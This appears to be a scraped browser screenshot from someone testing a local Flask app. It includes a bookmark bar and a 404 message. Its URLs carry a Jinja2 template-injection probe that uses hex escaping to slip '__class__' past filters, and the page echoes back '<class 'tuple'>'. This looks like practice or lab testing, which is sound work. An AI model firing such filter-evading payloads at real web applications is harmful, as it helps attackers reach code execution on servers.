 127.0.0.1:5000/test?{{()|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")}}
du 百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴
Oops! That page doesn't exist.
http://127.0.0.1:5000/test?<class 'tuple'>